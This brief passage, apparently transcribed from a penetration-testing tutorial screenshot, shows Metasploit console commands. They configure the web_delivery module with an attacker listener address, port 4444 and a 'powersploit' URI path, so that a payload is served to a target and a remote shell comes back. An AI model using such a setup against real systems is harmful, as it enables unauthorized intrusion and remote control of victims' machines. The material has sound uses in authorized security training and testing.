 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set LHOST 192.168.181.153
LHOST => 192.168.181.153
msf exploit(web_delivery) > set LPORT 4444
LPORT => 4444
msf exploit(web_delivery) > set URIPATH powersploit
URIPATH => powersploit